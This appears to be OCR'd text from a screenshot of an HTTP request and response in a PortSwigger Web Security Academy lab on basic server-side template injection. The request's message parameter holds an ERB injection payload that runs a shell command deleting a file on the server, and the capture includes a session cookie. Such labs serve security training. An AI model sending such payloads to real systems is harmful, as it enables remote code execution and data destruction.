 1 GET /?message=<% system("rm morale.txt") %> HTTP/2
2 Host: 0a3d001404d7f860817e6b1a005d00da.web-security-academy.net
3 Cookie: session=6EQXdyLUn8GEhrDe0ZfYwYcKSmMFs5ao
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3d001404d7f860817e6b1a005d00da.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 10584
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Basic server-side template injection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Basic server-side template injection